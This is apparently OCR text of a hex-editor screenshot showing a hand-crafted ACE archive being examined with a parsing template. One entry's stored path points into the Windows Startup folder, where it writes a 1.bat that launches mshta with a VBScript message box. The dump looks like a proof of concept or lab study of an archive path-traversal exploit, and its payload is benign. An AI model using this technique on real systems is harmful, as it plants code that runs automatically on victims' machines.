 010 Editor - C:\Users\Administrator\Desktop\1.ace*
File Edit Search View Format Scripts Templates Tools Window Help
1.ace* ×
Edit As: Hex Run Script Run Template: ace.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FE 8D 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 þ.1....**ACE**..
0010h: 02 00 05 B2 6A 4E 82 E5 29 03 00 00 00 00 16 2A ...²jN‚å)......*
0020h: 55 4E 52 45 47 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED VER
0030h: 53 49 4F 4E 2A 16 9A 7C 00 01 01 80 47 00 00 00 SION*.š|...€G...
0040h: 47 00 00 00 65 51 68 4E 20 00 00 00 C0 3F 14 30 G...eQhN ...À?.0
0050h: 00 03 0A 00 54 45 5D 00 43 3A 5C 43 3A 5C 55 73 ....TE].C:\C:\Us
0060h: 65 72 73 5C 41 64 6D 69 6E 69 73 74 72 61 74 6F ers\Administrato
0070h: 72 5C 41 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E r\AppData\Roamin
0080h: 67 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 g\Microsoft\Wind
0090h: 6F 77 73 5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 ows\Start Menu\P
00A0h: 72 6F 67 72 61 6D 73 5C 53 74 61 72 74 75 70 5C rograms\Startup\
00B0h: 31 2E 62 61 74 6D 73 68 74 61 20 76 62 73 63 72 1.batmshta vbscr
00C0h: 69 70 74 3A 6D 73 67 62 6F 78 28 22 48 65 6C 6C ipt:msgbox("Hell
Workspace
Open Files
1.ace* C:
ace.bt C:
Favorite Files
Recent Files
1.zip C:
1.rar C:
Bookma··· Files
Workspace Expl
Template Results - ace.bt ×
Name Value Start Size Color Con
struct ACE 0h 0h Fg: Bg:
struct ACE_BLOCK block[0] 0h 35h Fg: Bg:
struct ACE_BLOCK block[1] 35h 8Bh Fg: Bg:
ushort hdr_crc 9A16h 35h 2h Fg: Bg:
short hdr_size 124 37h 2h Fg: Bg:
byte hdr_type FILE32 39h 1h Fg: Bg:
struct flags 3Ah 2h Fg: Bg:
struct ACE_BLOCK_FILE32 hdr 3Ch 3Dh Fg: Bg:
ubyte data[71] 79h 47h Fg: Bg:
struct ACE_BLOCK block[2] C0h 0h Fg: Bg:
Inspector
Type V
Signed Byte 1
Unsigned B··· 1
Signed Short 257
Unsigned S··· 257
Signed Int 119957120
Unsigned Int 119957120
Signed Int64 511608917
Unsigned I··· 511608917
Float 65538.01
Double 1.038459
Half Float 1.531839
String €G
DOSDATE 08/01/198
DOSTIME 00:08:02
FILETIME
Inspector Vari
Selected 124 [7Ch] bytes (Range: 57 [39h] to 1 Start: 57 [39h] Sel: 124 [7Ch] Size: 252* ANSI
请输入(十进制):
10 124
二进制 1111100
八进制 174
十进制 124
十六进制 7c